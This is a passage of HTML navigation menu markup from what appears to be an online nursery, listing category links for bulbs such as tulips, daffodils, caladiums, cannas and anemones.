<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
